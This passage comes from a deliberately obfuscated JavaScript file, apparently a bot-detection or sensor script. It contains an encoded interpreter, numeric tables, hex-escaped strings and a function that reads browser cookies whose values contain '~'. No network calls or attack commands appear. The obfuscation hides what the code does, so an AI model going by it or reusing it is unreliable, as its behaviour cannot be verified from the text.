t),q2(r3),nZ,q2(rZ)],[dl,q2(dl),ZC],[q2(Ml),lp,q2(H2),Bt,hN,vr,q2(Fk),q2(pz),cX,A9,q2(m3),lp,q2(H2),q2(JC),vc,q2(Bq),H2],[],[],[],[],[],[],[s6,JC,q2(JC),q2(r3),q2(zf),xv,q2(nZ),k2,q2(k2)],[],[],[Nl,q2(r3),q2(JC),q2(Gt),nZ,q2(pq)],[Tp,ZC,q2(rZ),Sx],[cX,q2(QU),jl,q2(W8),nr,q2(JC),vr,q2(rZ),H2,q2(F2),NV,q2(W3),q2(C2),q2(zf),dc,q2(G9)],[],[q2(Lb),q2(Bh),dc],[],[],[],[],[],[q2(Cr),m3,q2(Bq),xg],[q2(Sx),G9,G9,q2(pq)],[bt,q2(Bq),xj,q2(zf),rn,q2(G9),pq,q2(hN),A9,q2(JC)],[],[],[q2(rr),q6,q2(q6),QU],[q2(QU),nr,q2(nr),jV],[q2(hT),Xk,vr,q2(vr)],[],[hT,F2,xv,q2(pq),q2(D9),bt,H2],[D9,q2(xj),D9,q2(Ml)],[],[q2(jJ),Iv,ZC],[q2(hp),Op,k2,H2,q2(dl)],[],[q2(fC),C2,q2(Bh)],[q2(NV),Tp,q2(rZ),xv,A9],[gb,q2(q6),QU,q2(Cr),xg],[jv,q2(dl),r3],[q2(AX),vr,q2(vr),q2(fC)],[]];}break;case A5:{var x7S=pTD[H7];w8D(x7S[ZC]);QsD=LG;}break;case W0:{QsD-=AE;return s8D;}break;case S:{var JIS=pTD[Q];if(np(typeof JIS,gTD[r3])){JIS=SDS;}var s8D=zz([],[]);L0S=df(psD,cZ[df(cZ.length,k2)]);QsD-=D4;}break;case QD:{return S8D;}break;case dE:{return [q2(k2),q2(k2),JC,A9,q2(JC),q2(pq),qh,q2(H2),q2(Z2),dc,q2(W3),G9,q2(zf),gb,q2(qh),q2(mC),q2(zf),Jj,G9,q2(A9),q2(JC),dc,q2(Xf),Xf,q2(vr),rZ,q2(zf),q2(JC),dc,q2(k2),q2(JC),vr,q2(rZ),H2,q2(F2),NV,q2(W3),q2(G9),rZ,q2(pq),vr,q2(bp),rZ,q2(rn),[A9],q2(zf),Jj,q2(r3),ZC,q2(rn),xv,q2(zf),bp,ZC,H2,pq,[JC],bp,q2(G9),xv,q2(H2),q2(rZ),dc,ZC,q2(zf),q2(k2),q2(zf),hN,[ZC],k2,k2,k2,k2,k2,k2,k2,k2,k2,k2,k2,k2,G9,[ZC],k2,k2,k2,k2,k2,k2,k2,k2,k2,k2,k2,k2,q2(w6),k2,k2,k2,k2,k2,k2,k2,k2,k2,q2(pq),Gt,pq,N9,ZC,q2(Z2),H2,q2(G9),q2(cX),AX,F2,rZ,JC,q2(W3),q2(mJ),[r3],bt,H2,Tp,q2(zf),pq,q2(Z2),q2(Z2),xv,A9,q2(k2),q2(H2),q2(NV),NV,Z2,q2(Jj),rn,q2(x2),Iv,Jj,q2(pq),vr,q2(Gt),zf,q2(F2),F2,q2(zf),Sx,q2(hN),rn,q2(w6),m3,q2(G9),q2(vc),q2(xv),AN,q2(Xf),q2(Jj),x3,Xk,rn,q2(rZ),q2(Nl),[k2],q2(gb),Sx,mC,q2(rn),k2,nZ,q2(G9),q2(k2),q2(vc),[r3],F2,AX,q2(Op),Z2,zf,q2(k2),q2(H2),nr,G9,zf,q2(Bq),q2(zf),hN,q2(rZ),bp,q2(G9),q2(k2),[G9],q2(A9),q2(k2),Bt,q2(xv),q2(rZ),xv,q2(nZ),zf,r3,rn,q2(Z2),q2(Jj),q2(r3),H2,H2,rZ,q2(rZ),xv,A9,ZC,Sx,q2(Jj),q2(r3),JC,pq,[JC],hN,q2(qh),dc,q2(xv),G9,Gt,q2(Xf),G9,dc,q2(G9),q2(zf),[Gt],q2(r3),pq,ZC,vr,q2(rn),pq,q2(pq),dc,q2(Ih),AN,A9,q2(JC),q2(Z2),dc,q2(JC),q2(xv),q2(A9),q2(lp),Xk,Gt,q2(Gt),zf,q2(k2),q2(vT),mC,r3,q2(Iv),rZ,pq,k2,q2(zf),H2,q2(G9),Gt,q2(JC),dc,q2(pz),Xf,Gt,q2(Z2),Xf,q2(zf),q2(k2),q2(xv),q2(bp),lp,ZC,rn,q2(pq),dc,q2(Un),s6,q2(pq),xv,H2,q2(Gt),r3,q2(vr),H2,[Z2],q2(J9),Sx,xv,Z2,q2(vr),A9,q2(Bh),vr,W3,q2(Z2),q2(zf),q2(r3),q2(H2),A9,q2(Jj),H2,q2(H2),q2(JC),rn,q2(zf),JC,G9,q2(G9),Jj,q2(NV),Nl,q2(xv),rn,q2(Xf),vr,q2(dc),q2(rZ),Bt,q2(Gt),q2(A9),xv,q2(qh),dc,q2(rn),ZC,xv,Jj,q2(H2),q2(pq),q2(JC),dc,q2(x3),Xk,q2(Gt),r3,Z2,q2(G9),pq,ZC,q2(Tp),hT,q2(r3),Z2,q2(Gt),q2(pq),rn,q2(zc),Xk,vr,q2(vr),Db,q2(rq),k2,rZ,q2(rn),q2(A9),JC,nZ,r3,q2(xv),q2(Gt),xv,A9,q2(vr),vr,q2(zf),A9,q2(k2),q2(rn),pq,q2(Gt),q2(r3),nZ,q2(rZ),JC,q2(k2),A9,q2(W3),ZC,dc,q2(H2),q2(JC),k2,W3,q2(G9),q2(W3),rZ,q2(rn),[Z2],q2(Xr),nr,zf,q2(W3),nZ,q2(xj),J9,r3,q2(pq),r3,q2(C2),gb,q2(zf),Gt,q2(Z2),q2(JC),rn,Z2,q2(Xf),Jj,C2,hN,q2(Jj),xv,q2(Xr),hN,q2(k2),q2(H2),q2(xv),r3,r3,ZC,G9,q2(bp),vr,q2(zf),H2,q2(mC),Fk,q2(Z2),JC,q2(rn),pq,ZC,q2(nZ),A9,q2(k2),q2(F2),vr,pq,JC,q2(xv),Z2,q2(JC),r3,q2(qh),JC,q2(rZ),rn,Xf,ZC,rn,q2(x2),[k2],q2(zf),A9,q2(k2),XT,r3,q2(JC),q2(cX),hT,q2(W3),JC,q2(fC),Ml,vr,q2(Gt),Jj,q2(Jj),rn,q2(rn),zf,q2(Gt),q2(zf),JC,JC,nZ,q2(hT),Iv,dc,Gt,k2,q2(r3),q2(rn),q2(Jj),Nl,q2(H2),ZC,q2(k2),r3,JC,q2(dc),q2(k2),q2(rZ),bp,q2(JC),G9,q2(rn),zf,q2(xv),ZC,Lb,[G9],q2(Z2),xv,A9,JC,q2(r3),q2(rZ),JC,q2(Jj),ZC,JC,pq,ZC,nZ,q2(vr),W3,q2(k2),A9,q2(zf),H2,G9,q2(qh),ZC,rn,q2(zf),Jj,k2,q2(Xk),nZ,vr,q2(zf),xv,q2(Nl),Nl,q2(r3),q2(JC),r3,Gt,JC,q2(r3),q2(W3),JC,pq,ZC,q2(Ih),Xr,q2(k2),q2(H2),k2,q2(k2),Gt,k2,q2(Nl),vr,pq,q2(dc),A9,q2(JC),q2(W3),q2(r3),hN,q2(D9),q2(k2),q2(A9),H2,A9,q2(dc),rn,r3,q2(H2),ZC,mC,zf,q2(dc),rn,q2(rZ),vr,q2(H2),r3,W3,q2(r3),r3,r3,q2(zc),Fp,zf,Gt,q2(W3)];}break;case X7:{QsD-=SD;return rDS(wd,[M0S]);}break;case II:{QsD+=PM;var A4S=pTD[H7];var xMS=pTD[w4];var pOS=pTD[OG];var ldS=zz([],[]);var PsD=cdD(df(xMS,cZ[df(cZ.length,k2)]),Z2);var xSS=UPD[A4S];}break;case cB:{QsD-=gd;for(var gMS=ZC;Gg(gMS,dHS[AsD[ZC]]);++gMS){Yb()[dHS[gMS]]=GK(df(gMS,k2))?function(){l1S=[];rDS.call(this,xD,[dHS]);return '';}:function(){var NPD=dHS[gMS];var vDS=Yb()[NPD];return function(w7S,g1S,sLS,BrS){if(np(arguments.length,ZC)){return vDS;}var D2S=rDS(wD,[r3,g1S,sLS,BrS]);Yb()[NPD]=function(){return D2S;};return D2S;};}();}}break;case TO:{var z3S=pTD[H7];pID=function(GlS,hZS,tzS){return rDS.apply(this,[II,arguments]);};return OOD(z3S);}break;case kL:{QsD=F;if(Gg(ZvS,HrS[gTD[ZC]])){do{Ar()[HrS[ZvS]]=GK(df(ZvS,dc))?function(){SDS=[];rDS.call(this,UF,[HrS]);return '';}:function(){var SFS=HrS[ZvS];var QhS=Ar()[SFS];return function(lGS,XvS,nlS,UcS,EpS){if(np(arguments.length,ZC)){return QhS;}var GcS=rDS.call(null,FM,[lGS,k6,nlS,UcS,SK]);Ar()[SFS]=function(){return GcS;};return GcS;};}();++ZvS;}while(Gg(ZvS,HrS[gTD[ZC]]));}}break;case EO:{var fsD=pTD[H7];var bDS=pTD[w4];var RsD=pTD[OG];QsD+=OH;var Q8D=pTD[lD];var qGS=pTD[Q];if(np(typeof RsD,hTD[r3])){RsD=VTD;}var S8D=zz([],[]);}break;case RH:{var rlS=pTD[H7];QsD=F;if(kQD(rlS,BL)){return n4[p0D[JC]][p0D[k2]](rlS);}else{rlS-=M4;return n4[p0D[JC]][p0D[k2]][p0D[ZC]](null,[zz(jHD(rlS,nZ),NE),zz(cdD(rlS,Gd),F4)]);}}break;case lH:{QsD-=IS;return OLS;}break;case xL:{var wrS=pTD[H7];var K4S=pTD[w4];var EdS=pTD[OG];var SMS=OES[CN];QsD+=XL;}break;case FI:{return [[k2,k2,k2,k2,k2,k2,k2,k2,k2,k2,k2,k2,k2],[x3,q2(k2),ZC,q2(xv),q2(JC),rZ],[q2(xv),rn,q2(rZ),rn,q2(vr)],[hT,F2,xv,q2(pq),q2(D9)],[rZ,q2(zf),A9,q2(k2)],[],[q2(Nl),x3,q2(k2)],[q2(W3),Jj,q2(Z2)],[q2(r3),vr,q2(vr)]];}break;case gB:{while(Ez(frS,ZC)){if(YX(TFS[AsD[JC]],n4[AsD[k2]])&&BFD(TFS,TcS[AsD[ZC]])){if(Xq(TcS,l1S)){OLS+=rDS(RH,[x1S]);}return OLS;}if(np(TFS[AsD[JC]],n4[AsD[k2]])){var qfS=K5S[TcS[TFS[ZC]][ZC]];var NBS=rDS(wD,[qfS,frS,TFS[k2],zz(x1S,cZ[df(cZ.length,k2)])]);OLS+=NBS;TFS=TFS[ZC];frS-=xK(Sd,[NBS]);}else if(np(TcS[TFS][AsD[JC]],n4[AsD[k2]])){var qfS=K5S[TcS[TFS][ZC]];var NBS=rDS(wD,[qfS,frS,ZC,zz(x1S,cZ[df(cZ.length,k2)])]);OLS+=NBS;frS-=xK(Sd,[NBS]);}else{OLS+=rDS(RH,[x1S]);x1S+=TcS[TFS];--frS;};++TFS;}QsD+=UI;}break;case DF:{QsD-=T0;if(Gg(SGS,dQS.length)){do{Mc()[dQS[SGS]]=GK(df(SGS,xv))?function(){return xK.apply(this,[SG,arguments]);}:function(){var ncS=dQS[SGS];return function(TZS,q2S){var KlS=v5D.call(null,TZS,q2S);Mc()[ncS]=function(){return KlS;};return KlS;};}();++SGS;}while(Gg(SGS,dQS.length));}}break;case FF:{var ssD=pTD[H7];var IPD=ZC;QsD=F5;}break;case FM:{var psD=pTD[H7];var LZS=pTD[w4];var hdS=pTD[OG];QsD=S;var Z5S=pTD[lD];}break;case F0:{QsD=F;return H4S(kI,[FIS]);}break;case nO:{if(Gg(AFS,McS.length)){do{var cXS=Z0D(McS,AFS);var cZS=Z0D(v5D.KO,TBS++);M9S+=rDS(RH,[E8(l4D(E8(cXS,cZS)),rdD(cXS,cZS))]);AFS++;}while(Gg(AFS,McS.length));}QsD=Id;}break;case UF:{QsD+=xH;var HrS=pTD[H7];var ZvS=ZC;}break;case wD:{var TcS=pTD[H7];var frS=pTD[w4];var TFS=pTD[OG];QsD-=CF;var OsD=pTD[lD];if(np(typeof TcS,AsD[r3])){TcS=l1S;}var OLS=zz([],[]);}break;case kd:{if(Gg(kZS,fFS.length)){do{SZ()[fFS[kZS]]=GK(df(kZS,A9))?function(){return xK.apply(this,[BH,arguments]);}:function(){var CGS=fFS[kZS];return function(YlS,V2S,jQS){var OzS=m5S.call(null,YlS,V2S,k6);SZ()[CGS]=function(){return OzS;};return OzS;};}();++kZS;}while(Gg(kZS,fFS.length));}QsD=F;}break;case sD:{var IHS=pTD[H7];var fdS=pTD[w4];var NHS=rDS(TG,[]);cZ.push(HzD);QsD+=HM;}break;case X5:{QsD-=BO;var dQS=pTD[H7];x4D(dQS[ZC]);var SGS=ZC;}break;case xD:{QsD-=DM;var dHS=pTD[H7];}break;case dQ:{var lpS=pTD[H7];var ZzS=pTD[w4];QsD=bB;var glS=pTD[OG];var s0S=zz([],[]);var xTD=cdD(df(lpS,cZ[df(cZ.length,k2)]),qh);var gSS=Us[ZzS];}break;case Id:{return M9S;}break;case sI:{var LFS=pTD[H7];m5S=function(FpS,fQS,IlS){return rDS.apply(this,[dQ,arguments]);};QsD=F;return x4S(LFS);}break;case YS:{var FIS=zz([],[]);var BTD=v9[xhS];var KTD=df(BTD.length,k2);QsD=jO;}break;case jB:{var fFS=pTD[H7];x4S(fFS[ZC]);var kZS=ZC;QsD=kd;}break;case DM:{QsD=YS;var R7S=pTD[H7];var nXS=pTD[w4];var xhS=pTD[OG];var JQS=pTD[lD];var NTD=v9[Fl];}break;case gQ:{var sDS=pTD[H7];var MOS=pTD[w4];QsD=A0;cZ.push(sW);var fHS=tK()[lv(H2)].apply(null,[jE,H2,qV,F2]);}break;case TG:{QsD-=LE;cZ.push(PA);var LcS={'\x33':WZ()[xz(k2)](QED,W8),'\x49':Av()[Eb(H2)](AX,GV,Z2),'\x51':Mc()[l9(r3)].apply(null,[xj,d8]),'\x56':YX(typeof SZ()[Vp(JC)],'undefined')?SZ()[Vp(r3)].call(null,bg,rV,rq):SZ()[Vp(A9)](Fn,Uq,GK(k2)),'\x58':WZ()[xz(r3)](Yd,rW),'\x59':Av()[Eb(G9)](Sx,r5D,lp),'\x5a':Af()[fl(ZC)].call(null,vc,wj,nr),'\x62':Av()[Eb(Z2)](Ml,kE,pz),'\x63':tK()[lv(r3)](l0,hX,ZY,pq),'\x64':Mc()[l9(H2)].call(null,SK,Z1D),'\x67':WZ()[xz(H2)](Vl,Zn)};var ppS;return ppS=function(TQS){return rDS(gQ,[TQS,LcS]);},cZ.pop(),ppS;}break;case Zd:{var ZpS=pTD[H7];QsD=nO;var DfS=pTD[w4];var M9S=zz([],[]);var TBS=cdD(df(DfS,cZ[df(cZ.length,k2)]),Bh);var McS=J5D[ZpS];var AFS=ZC;}break;}}};var w5S=function(){gTD=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var DpD=function(ELS){return +ELS;};var fGS=function(){return sN.apply(this,[FF,arguments]);};var AT=function(BzS){var T2S=0;for(var OFS=0;OFS<BzS["length"];OFS++){T2S=T2S+BzS["charCodeAt"](OFS);}return T2S;};var L7D=function(O9S){return n4["unescape"](n4["encodeURIComponent"](O9S));};var VhS=function(){return sN.apply(this,[jB,arguments]);};var g1D=function(gXS){if(n4["document"]["cookie"]){try{var UZS=n4["document"]["cookie"]["split"]('; ');var hhS=null;var HFS=null;for(var F9S=0;F9S<UZS["length"];F9S++){var hBS=UZS[F9S];if(hBS["indexOf"](""["concat"](gXS,"="))===0){var H2S=hBS["substring"](""["concat"](gXS,"=")["length"]);if(H2S["indexOf"]('~')!==-1||n4["decodeURIComponent"](H2S)["indexOf"]('~')!==-1){hhS=H2S;}}else if(hBS["startsWith"](""["concat"](gXS,"_"))){var kpS=hBS["indexOf"]('=');if(kpS!==-1){var BBS=hBS["substring"](kpS+1);if(BBS["indexOf"]('~')!==-1||n4["decodeURIComponent"](BBS)["indexOf"]('~')!==-1){HFS=BBS;}}}}if(HFS!==null){return HFS;}if(hhS!==null){return hhS;}}catch(wcS){return false;}}return false;};var b6,dh,kC,C4,n0,Y2,xd,IC,CD,Qc,MI,K6,MG,YQ,IB,Fc,mv,BE,fb,V9,EX,Ol,Id,CF,rK,M6,qG,rl,mD,sz,X6,wO,GL,CC,wD,gZ,k4,gL,dz,Hz,Ul,BX,G3,NX,Vf,BQ,qc,l0,w0,HH,ML,fM,p9,vM,bD,PF,ff,zr,JS,jz,OQ,RQ,UC,PB,U9,Wp,Zp,M9,lt,rX,X,H4,Yd,H9,rB,AO,zl,I4,Jc,K9,Z5,U2,zL,Ph,F,OI,x4,ZH,Ql,Y3,zb,fF,O6,th,I9,k9,SG,Pz,O3,sf,jf,f0,TD,dC,Ah,R6,XH,I2,JX,Hr,kh,m6,LZ,hl,cL,BC,Nh,RE,hz,G7,FF,ZI,db,Nc,jO,jb,Tr,hI,ml,UK,zD,jD,Ap,Tf,sE,rp,GC,D3,NK,x7,Tb,UZ,Wv,wd,tM,tS,fv,wC,kl,Lf,Rb,JL,br,Dp,Uc,Hd,mh,vt,bd,cG,UO,E0,Fb,B5,OH,gK,EB,IZ,cI,YK,f7,xf,WX,IS,RG,US,SC,QZ,dF,s3,mb,hf,P6,Sh,gI,k0,F5,lf,sS,q9,MK,KL,pv,hZ,Cz,Sf,l2,LK,HG,j2,L7,fL,AC,pK,XZ,E3,mQ,Br,L5,z7,fE,tv,R2,nL,H3,pr,S2,ZL,I5,C0,nD,Oh,Lr,Fv,N6,Mz,P4,Qd,SH,DO,nd,NQ,Cp,rH,Ud,lH,GB,Kb,wz,vz,r2,rv,E2,TG,n7,ft,nQ,fH,Er,Wh,KI,YS,sD,kd,zd,Cc,xB,vD,d9,rc,TZ,JG,xG,TC,UD,kL,Et,Np,mG,g5,KS,Xt,j9,LL,M0,dM,N5,L9,Lz,J,bS,Z9,VX,Dz,xE,sZ,kv,AL,qr,G,T7,tO,A3,Tv,r5,AS,RD,H5,Hc,kf,t7,vb,Ic,t9,d6,N2,EG,nt,GE,VZ,vp,gQ,xH,wK,Qb,JF,bB,rS,Oc,cp,Eh,GD,cB,PK,jH,m0,Oz,Kt,nF,gd,vZ,X9,sX,Md,rz,pt,g3,ph,Zh,bX,ld,fB,TE,Zr,Jb,UF,St,J3,cz,j4,Rv,JM,gz,tt,VI,wZ,t3,xO,wB,RX,gC,Gp,SE,GQ,nf,Z7,hD,vf,Vr,PQ,pC,Ft,M5,rf,jC,ZX,HX,wG,Cb,ZG,j6,PC,Kl,Rr,Or,zt,Jr,g6,hO,Dr,qK,Qz,v4,QI,zB,f4,W7,It,SI,DL,Gv,WC,UX,BI,Sv,zZ,RL,dG,gv,Nf,YC,zG,Xh,vO,Q9,zC,l3,hC,tZ,bZ,g7,vv,FM,gh,B3,b7,Lp,Tz,UH,El,D4,ZK,Mf,DX,IO,tC,g9,HB,YZ,FX,Gf,xh,Jp,NL,lC,Qr,MQ,M3,OD,qv,tI,EQ,wc,jZ,fr,xD,n6,F9,DD,p2,qF,lK,v7,K7,Mb,Hb,LX,cQ,Fz,qM,Rc,qd,DF,UM,w5,Vz,C7,vQ,sH,bv,Ec,dH,PE,XS,Q4,K3,Uh,fp,T9,jE,nb,gf,WO,BO,qb,Vc,nH,xX,XK,KM,WK,bE,A5,Wb,nM,G2,BZ,rt,Jl,gS,bb,jB,z0,Mt,dX,g2,XX,cE,TX,hS,sr,Yp,LO,pX,ZZ,c7,lF,S,Pc,EH,s9,Z3,CM,xr,lS,S4,gX,lh,Pf,O2,bH,Fd,cC,B9,rF,LG,bc,tG,RF,rM,Az,tf,Mp,tE,A,HM,U0,Xv,fX,N4,Q6,M4,R5,D7,Xc,KK,EZ,t5,kX,Yt,Rl,wX,B2,w7,Dc,Xp,vK,X5,OO,s7,gB,E5,pQ,PZ,SF,kb,IG,FE,Uz,HQ,OC,p3,FC,NE,TL,PO,x9,Y6,gG,A2,SL,Vb,cr,X4,Gl,j5,T,R3,nh,EK,BD,l7,Gd,Sc,CE,nX,v0,O9,OK,wr,mI,zK,zv,LE,nv,Jf,Lc,r0,X3,I3,WQ,dv,z2,GI,kE,Sd,xl,Xz,fS,Yc,W2,kI,DM,Jv,Hl,hh,Sb,EM,kQ,v3,Sr,kM,Ot,kz,jI,TK,Nz,q3,Vv,lz,J4,vS,Nd,jF,rO,O4,QC,MZ,KX,P9,Y9,rQ,SS,nC,KZ,jt,Yz,jG,rG,Bf,QX,Zv,EI,tr,V2,kD,cv,mf,fG,nK,D5,jc,R7,qX,pZ,wQ,IX,Bp,qp,JH,EL,sl,CG,Cl,R4,UI,nl,Vh,xL,U5,kB,Qv,hr,O,A6,rC,bC,V4,VE,s4,tQ,Ep,FS,xF,K2,Zc,Mv,f3,mz,If,Hf,R0,NZ,ED,AK,c3,MD,xC,JK,zM,vI,xt,QH,Ef,z6,qB,ME,M2,HC,jK,Ir,b4,Th,hd,bK,z5,V6,dp,T2,LC,MS,Qt,Lt,PL,MX,XI,Of,b9,ht,H0,NM,gl,wL,CK,Ll,B,CO,S3,ZF,WB,fI,r7,Yf,Q2,k7,qC,sI,ql,MF,gc,z3,m2,JZ,jr,dE,W6,MB,SD,DE,IL,c9,Bz,Ip,Bd,Il,C9,f2,PM,mE,F3,E7,E9,FD,hv,WF,lr,wl,RK,vC,L6,s5,wS,Nr,bQ,L0,WM,W9,IQ,S7,Wz,n2,Hh,T0,mS,r6,Zb,U3,hM,F6,mH,v5,pf,VK,Zt,V5,dK,ct,O7,V7,wf,nG,wH,w9,vH,YO,l6,Jz,s2,AE,R9,d7,Pp,rb,fz,cF,bh,kp,E,W4,D2,F4,Gr,Gb,VC,cb,GO,tF,BK,zp,S9,wh,vX,cf,Nv,L3,Zf,QK,c6,q7,Td,W0,VG,rd,cK,I6,X7,Ht,B0,Ed,EO,d4,IK,r9,X2,LI,OX,kZ,R,Ub,lX,n3,Kr,Ob,Cf,L4,S6,rh,wp,CX,D6,nE,HO,KC,pb,Uv,jL,Rh,Ch,EC,MC,NI,Z6,xb,Vd,VD,tp,w3,cD,F0,zh,G6,CB,Kp,FB,AH,FZ,zI,WH,Fh,Gz,bI,AQ,B4,mX,dZ,Ct,wb,hH,Gc,J2,q,Ib,PD,p7,dI,fd,A0,Ab,tb,YI,Y4,U,m5,VS,AZ,kS,J6,j7,Yr,Ad,XC,p6,KH,Kz,K5,dQ,P2,Y7,ZB,p0,Od,OZ,WI,jM,vl,Wf,O0,z9,TB,II,Lh,B6,Cv,pp,DZ,qf,Qf,bl,Yh,j3,Zd,nO,YM,lZ,XL,xc,zE,t4,Kh,sh,h9,OB,Bl,BG,FI,qO,QQ,T6,Jd,zF,QD,N7,bf,v6,TF,jp,sp,Wl,Rp,N3,L,tX,GF,Pb,dO,mK,Yv,q4,BL,JE,GH,C6,Rz,kr,BH,jX,dL,Iz,lb,mF,VL,XG;var cm=function(mFS,D9S){return mFS*D9S;};var GSD=function(KLS){return void KLS;};var A2S=function(){return Kc.apply(this,[FI,arguments]);};var Wr=function(){return sN.apply(this,[DM,arguments]);};var DHS=function(){AsD=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var b2S=function(){return H4S.apply(this,[nM,arguments]);};var KcS=function(){return Kc.apply(this,[EO,arguments]);};var tOD;function Dh(kXS,AvS){var WGS=function(){};cZ.push(zx);WGS[tK()[lv(ZC)].apply(null,[nF,GK([]),Ej,jl])][YX(typeof tK()[lv(JC)],'undefined')?tK()[lv(k2)].call(null,YM,f9,hp,gb):tK()[lv(JC)].apply(null,[ttD,bt,R2D,Fk])]=kXS;WGS[tK()[lv(ZC)](nF,hN,Ej,Yl)][Mc()[l9(k2)].call(null,bt,BG)]=function(LGS){var YcS;cZ.push(OY);return YcS=this[np(typeof Av()[Eb(ZC)],zz([],[][[]]))?Av()[Eb(Gt)].apply(null,[pY,QGD,FJ]):Av()[Eb(r3)](hp,OD,x2)]=AvS(LGS),cZ.pop(),YcS;};WGS[np(typeof tK()[lv(ZC)],zz('',[][[]]))?tK()[lv(JC)].call(null,wN,Un,AFD,GK({})):tK()[lv(ZC)].apply(null,[nF,dc,Ej,xv])][SZ()[Vp(k2)].call(null,Bd,Bg,GK([]))]=function(){var Q3S;cZ.push(nq);return Q3S=this[Av()[Eb(r3)](Iv,S7,x2)]=AvS(this[Av()[Eb(r3)].apply(null,[GK(GK({})),S7,x2])]),cZ.pop(),Q3S;};var qzS;return cZ.pop(),qzS=new WGS(),qzS;}var cZ;var n4;function Vp(QcS){return JsD()[QcS];}var Us;var w8D;var v9;var M5S;var VTD;function l9(VBS){return JsD()[VBS];}var x4D;function t6(zhS){return rPD()[zhS];}var PSS;var k2,JC,r3,Gt,Z2,A9,H2,G9,xv,nZ,m3,Fp,At,GND,ZC,cX,k6,Y1D,hN,Cr,qh,v1D,Lv,QU,kW,Jm,hp,pq,rZ,qx,lp,vr,W3,bp,dc,Tp,x3,zf,Jj,Lb,AX,mC,lY,Bh,rn,Sz,Xk,Xf,fC,pz,AN,vT,rr,q6,N9,x2,rq,Sx,Fk,F2,NV,nr,C2,Nl,Xr,xj,jl,hT,D9,bt,Op,hX,xg,zc,rU,Iv,XT,Ih,Ml,Bt,gb,jv,Ff,rk,Bq,f9,jV,W8,P3,dl,w6,vc,s6,mJ,Un,lc,Wj,Db,qz,xm,fW,sb,Xn,J9,sK,CN,lw,jJ,Qn,Dl,Bg,m7D,Yw,d4D,qj,nc,Kq,gJ,rV,SK,HzD,mED,Lx,pN,jw,IkD,mN,XrD,kvD,RW,zx,Ej,ttD,R2D,Yl,OY,pY,QGD,FJ,wN,AFD,nq,QT,M1D,GJ,PW,Fl,PA,QED,d8,gT,I8,O8,xY,H6,GV,Fn,Uq,bg,rW,r5D,wj,ZY,Z1D,Vl,Zn,sW,qV,XV,XXD,LFD,Rx,EA,Ax,FID,Vx,z4D,qUD,Qs,R8,pm,C8,pKD,Xg,Kn,bcD,tHD,Bk,ZP,Fj,bN,QW,HrD,vlD,UJ,p8,UMD,ALD,cW,slD,bED,h4D,lpD,Gm,Rw,tW,ApD,BDD,f6,x6D,PLD,qLD,x6,JzD,AW,XY,WP,sg,PGD,gY,zJ,gk,GMD,SSD,FW,CdD,Cx,BT,Cq,zMD,Hj,Iw,Xx,MN,gA,AU,Xw,Ik,In,Rj,mP,Q8,Yk,Iq,IW,FK,hP,Wk,Xb,OID,zR,VR,OQD,PP,Ow,KT,RP,VED,M0D,Cw,gx,Ln,jg,cU,mL,rs,pbD,NHD,zn,Ek,hA,lV,jKD,cq,MT,PSD,AfD,bV,qJ,VKD,KN,HdD,rED,sED,Kv,N4D,tpD,IT,tA,Ac,IGD,zQD,HN,YU,CR,nZD,TT,gV,qk,UT,hk,FvD,c9D,RT,rw,WOD,ks,YW,PU,FR,c8,FlD,gN,Dx,vJ,FV,wg,rj,FcD,Um,dY,hR,Pj,z8,FY,BR,rR,pg,Ij,fg,dA,z0D,nV,HID,sL,CgD,ntD,w7D,Cm,Tt,qU,Nw,Nb,cJ,P1D,YJ,XA,Mq,zj,TY,IpD,st,f2D,Nj,Kw,bP,sv,UcD,fq,sn,Tl,D9D,zW,fm,jj,QA,EMD,P0D,QSD,ZT,Vj,lU,N8,MR,nkD,jk,Vn,d5D,dJ,vY,Mk,RV,Hv,jx,dV,K6D,FA,vg,NC,V1D,WFD,rx,jR,TW,Gh,LT,Al,Df,OdD,dW,v6D,Mw,j4D,xjD,rT,TBD,An,nGD,J8,ON,xU,jdD,bhD,U9D,qpD,Rt,wXD,Lq,j1D,Km,hb,plD,rZD,XR,wv,NLD,ll,VA,hg,dlD,Eg,K3D,Qq,zlD,bSD,tzD,sJD,vn,zjD,TJ,hY,K0D,DK,fR,bW,Hp,kdD,L8,Gj,Ng,qZD,sR,Rn,Os,NZD,sC,kK,Cn,jn,XMD,wMD,Nq,d2D,LqD,EZD,gj,cY,Om,Ug,Hn,JGD,VU,cx,zA,SW,vw,wDD,GT,h8,nm,F4D,QtD,nN,SkD,DZD,TtD,s6D,Vm,OV,pV,fJ,v8,vzD,R7D,P6D,gn,nx,JW,GZ,PdD,IcD,KV,pR,EdD,N6D,vR,Wx,KBD,w2,sw,Wn,sKD,G7D,wfD,mSD,Ym,t8,WgD,tn,Hw,GX,jY,B7D,mg,Pm,YA,rJ,qW,Em,PED,ldD,Bw,hES,PR,OR,XID,mQD,IP,Gw,IOD,Mm,vdD,vUD,PrD,jq,mU,UR,CW,GXD,gm,CU,JU,Jk,A3D,OU,Vg,Qp,Bj,SdD,n8,mA,WES,qGD,B8,wm,O3D,vZD,jFD,OLD,nRD,ZW,Hq,rA,EDD,zN,Jw,Rf,Ur,VJ,nw,nR,js,AA,hpD,hV,lmD,NhD,TXD,gt,wV,MY,Zz,NW,nQD,YN,fFD,LJ,s8,nA,HDD,Kf,QrD,T0D,NJ,Og,qXD,wn,ODD,WY,K8,EV,r2D,Zg,w2D,sSD,Nm,Z8,fs,dR,mt,wdD,mj,DV,DfD,Xj,wID,vx,gpD,dT,H7D,KrD,xzD,DN,bZD,Vq,sXD,YV,NXD,ps,LP,kFD,B0D,Hm,QfD,Qw,vN,dHD,bLD,DA,Tw,CA,nHD,Uk,XED,t3D,DC,pw,IN,clD,KJ,NdD,m9,p7D,ESD,gR,Xl,IY,VV,tV,TvD,BXD,ELD,Hs,LN,AP,FbD,Jx,NDD,Q3,sm,Tc,CZ,vBD,WXD,KhD,Q9D,sV,Pq,H2D,cSD,px,pT,Mg,TA,DP,vLD,SR,Px,G6D,MP,Jn,OZD,dU,bx,ffD,G9D,bND,kq,FFD,fDD,A8,NJD,jXD,Kg,fA,LY,vh,jSD,MU,U3D,btD,QZD,W2D,bHD,sID,JhD,TDD,lZD,Pt,SlD,UW,mV,JJ,vKD,wT,Bm,zP,zOD,YY,X8,s4D,M7D,fED,bDD,qMD,UA,dQD,A7D,cw,w5D,F7D,EN,TN,En,Jq,JHD